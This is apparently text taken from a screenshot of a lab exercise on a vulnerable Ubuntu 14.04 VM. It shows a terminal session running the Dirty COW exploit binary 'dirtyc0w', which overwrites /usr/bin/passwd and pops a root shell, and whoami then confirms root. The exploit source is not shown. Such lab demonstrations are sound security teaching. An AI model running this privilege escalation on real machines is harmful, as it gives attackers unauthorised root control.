 kali-linux-2024.1-virtualbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 3 9:38
user@DirtyCow: ~
File Actions Edit View Help
774 packages can be updated.
479 updates are security updates.
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Apr 29 14:33:28 2024 from 10.0.2.16
user@DirtyCow:~$ whoami
user
user@DirtyCow:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),108(lpadmin),124(sambashare)
user@DirtyCow:~$ uname -a
Linux DirtyCow 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014
x86_64 x86_64 x86_64 GNU/Linux
user@DirtyCow:~$ ls
cowroot.c dirtyc0w Downloads Music Public Videos
Desktop Documents examples.desktop Pictures Templates
user@DirtyCow:~$ ./dirtyc0w
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@DirtyCow:/home/user# whoami
root
root@DirtyCow:/home/user#